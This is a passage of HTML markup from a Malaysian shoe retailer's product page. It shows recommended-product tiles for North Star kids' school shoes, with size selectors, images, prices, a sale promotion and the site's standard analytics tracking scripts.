                                    <a class=" js-sizeBtn  " href="/my/north-star-kids-shoes-521D_054895053203K.html?dwvar_521D__054895053203K_color=010" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__054895053203K_color=BLACK&amp;dwvar_521D__054895053203K_size_shoes=010&amp;pid=521D_054895053203K&amp;sizeSelected=1"
                                        data-classtorefresh="tile_521D_2019_4896505" title="1"
                                        data-size="010"
                                        tabindex="0"
                                        data-vg-id="521D_2019_4896505_010"
                                        role="button"
                                        aria-label="product.select.size 1">
                                        1
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/north-star-kids-shoes-521D_054895053203K.html?dwvar_521D__054895053203K_color=020" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__054895053203K_color=BLACK&amp;dwvar_521D__054895053203K_size_shoes=020&amp;pid=521D_054895053203K&amp;sizeSelected=2"
                                        data-classtorefresh="tile_521D_2019_4896505" title="2"
                                        data-size="020"
                                        tabindex="0"
                                        data-vg-id="521D_2019_4896505_020"
                                        role="button"
                                        aria-label="product.select.size 2">
                                        2
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/north-star-kids-shoes-521D_054895053203K.html?dwvar_521D__054895053203K_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__054895053203K_color=BLACK&amp;dwvar_521D__054895053203K_size_shoes=030&amp;pid=521D_054895053203K&amp;sizeSelected=3"
                                        data-classtorefresh="tile_521D_2019_4896505" title="3"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="521D_2019_4896505_030"
                                        role="button"
                                        aria-label="product.select.size 3">
                                        3
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/north-star-kids-shoes-521D_054895053203K.html?dwvar_521D__054895053203K_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__054895053203K_color=BLACK&amp;dwvar_521D__054895053203K_size_shoes=040&amp;pid=521D_054895053203K&amp;sizeSelected=4"
                                        data-classtorefresh="tile_521D_2019_4896505" title="4"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="521D_2019_4896505_040"
                                        role="button"
                                        aria-label="product.select.size 4">
                                        4
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/north-star-kids-shoes-521D_054895053203K.html?dwvar_521D__054895053203K_color=120" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__054895053203K_color=BLACK&amp;dwvar_521D__054895053203K_size_shoes=120&amp;pid=521D_054895053203K&amp;sizeSelected=12"
                                        data-classtorefresh="tile_521D_2019_4896505" title="12"
                                        data-size="120"
                                        tabindex="0"
                                        data-vg-id="521D_2019_4896505_120"
                                        role="button"
                                        aria-label="product.select.size 12">
                                        12
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/north-star-kids-shoes-521D_054895053203K.html?dwvar_521D__054895053203K_color=130" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__054895053203K_color=BLACK&amp;dwvar_521D__054895053203K_size_shoes=130&amp;pid=521D_054895053203K&amp;sizeSelected=13"
                                        data-classtorefresh="tile_521D_2019_4896505" title="13"
                                        data-size="130"
                                        tabindex="0"
                                        data-vg-id="521D_2019_4896505_130"
                                        role="button"
                                        aria-label="product.select.size 13">
                                        13
                                    </a>
                                
                                
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2019_4896505"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_4896505"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2019_4896505"
    data-dimension1="521D_054895053203K"
    data-dimension2="4896505"
    data-dimension3="521D_2019_4896505"
    data-price="59.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_054895053203K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw816fd2db/images/tile/4896505_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2019_5896505__1">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_055895053103K',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2019_5896505'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2019_5896505", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2019_5896505">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="57cb70f057fdda3ec3274c8a9c" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/north-star-kids-shoes-521D_055895053103K.html?dwvar_521D__055895053103K_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="521D_2019_5896505" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe4f1625b/images/tile/5896505_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe4f1625b/images/tile/5896505_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe4f1625b/images/tile/5896505_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe4f1625b/images/tile/5896505_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe4f1625b/images/tile/5896505_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe4f1625b/images/tile/5896505_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe4f1625b/images/tile/5896505_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe4f1625b/images/tile/5896505_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe4f1625b/images/tile/5896505_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe4f1625b/images/tile/5896505_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe4f1625b/images/tile/5896505_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe4f1625b/images/tile/5896505_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe4f1625b/images/tile/5896505_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3663fa69/images/tile/5896505_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3663fa69/images/tile/5896505_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3663fa69/images/tile/5896505_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3663fa69/images/tile/5896505_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3663fa69/images/tile/5896505_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3663fa69/images/tile/5896505_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3663fa69/images/tile/5896505_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3663fa69/images/tile/5896505_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3663fa69/images/tile/5896505_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3663fa69/images/tile/5896505_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3663fa69/images/tile/5896505_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3663fa69/images/tile/5896505_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3663fa69/images/tile/5896505_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2019_5896505 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2019_5896505"
                data-name="NORTH STAR KIDS SHOES"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/my/north-star-kids-shoes-521D_055895053103K.html?dwvar_521D__055895053103K_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055895053103K_color=BLACK&amp;pid=521D_055895053103K"
                                        data-classtorefresh="tile_521D_2019_5896505" title="BLACK"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="product.select.color BLACK, RM 59.99">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe4f1625b/images/tile/5896505_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe4f1625b/images/tile/5896505_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe4f1625b/images/tile/5896505_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                                
                                    <a class="" href="/my/north-star-kids-shoes-521D_055895053103K.html?dwvar_521D__055895053103K_color=WHITE" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055895053103K_color=WHITE&amp;pid=521D_055895053103K"
                                        data-classtorefresh="tile_521D_2019_5896505" title="WHITE"
                                        data-color="WHITE" tabindex="0" role="button" aria-label="product.select.color WHITE, RM 59.99">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="WHITE" class="WHITE-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7039302/images/tile/5891505_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7039302/images/tile/5891505_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe7039302/images/tile/5891505_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="WHITE" title="WHITE" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_5896505">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_5896505"
        data-analytics-product-id="521D_2019_5896505"
        href="/my/north-star-kids-shoes-521D_055895053103K.html?dwvar_521D__055895053103K_color=BLACK"
        aria-labelledby="brand-521D_2019_5896505 product-521D_2019_5896505-name product-521D_2019_5896505-price">
        <div class="cc-tile-product-name" id="product-521D_2019_5896505-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2019_5896505-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">NORTH STAR</span>
                    <span class="cc-tile-sizes__prod-name">NORTH STAR KIDS SHOES</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/north-star-kids-shoes-521D_055895053103K.html?dwvar_521D__055895053103K_color=020" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055895053103K_color=BLACK&amp;dwvar_521D__055895053103K_size_shoes=020&amp;pid=521D_055895053103K&amp;sizeSelected=2"
                                        data-classtorefresh="tile_521D_2019_5896505" title="2"
                                        data-size="020"
                                        tabindex="0"
                                        data-vg-id="521D_2019_5896505_020"
                                        role="button"
                                        aria-label="product.select.size 2">
                                        2
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/north-star-kids-shoes-521D_055895053103K.html?dwvar_521D__055895053103K_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__055895053103K_color=BLACK&amp;dwvar_521D__055895053103K_size_shoes=030&amp;pid=521D_055895053103K&amp;sizeSelected=3"
                                        data-classtorefresh="tile_521D_2019_5896505" title="3"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="521D_2019_5896505_030"
                                        role="button"
                                        aria-label="product.select.size 3">
                                        3
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2019_5896505"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_5896505"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2019_5896505"
    data-dimension1="521D_055895053103K"
    data-dimension2="5896505"
    data-dimension3="521D_2019_5896505"
    data-price="59.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;UK 2 = EU 35 = 22.8 cm&lt;br&gt;UK 3 = EU 36 = 23.7 cm&lt;br&gt;UK 4 = EU 37 = 24.5 cm&lt;br&gt;UK 5 = EU 38 = 25.4 cm&lt;br&gt;UK 6 = EU 39 = 26.2 cm&lt;br&gt;UK 7 = EU 40 = 26.6 cm&lt;br&gt;UK 8 = EU 41 = 27.9 cm&lt;br&gt;&lt;br&gt;These canvas shoes are cool for school and hassle-free to hop into for your kids thanks to its &lt;b&gt;Easy Foot Entry&lt;/b&gt; feature, making their morning commute a breeze. Even bumpy terrain won&rsquo;t be a bump on their way with the shoes&rsquo; &lt;b&gt;Flexible Outsole&lt;/b&gt; that keeps them straight on the path to success.&lt;br&gt;&lt;br&gt;&lt;b&gt;Flexible Outsole&lt;/b&gt;&lt;br&gt;Specially designed outsole to allow for natural movement and flexibility with every step while providing optimal support and comfort.&lt;br&gt;&lt;br&gt;&lt;b&gt;Easy Foot Entry&lt;/b&gt;&lt;br&gt;Features a wide opening design made from stretchy materials to allow easy and effortless slip-on. Perfect for people who lead an on-the-go lifestyle.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Canvas&lt;br&gt;Lining: Textile&lt;br&gt;Outsole: Rubber&lt;br&gt;"
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_055895053103K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe4f1625b/images/tile/5896505_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2019_8896503__2">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_058895033003K',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2019_8896503'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2019_8896503", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2019_8896503">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="213668348e0b82b427aca50db5" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/north-star-kids-shoes-521D_058895033003K.html?dwvar_521D__058895033003K_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="521D_2019_8896503" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=480 480w"
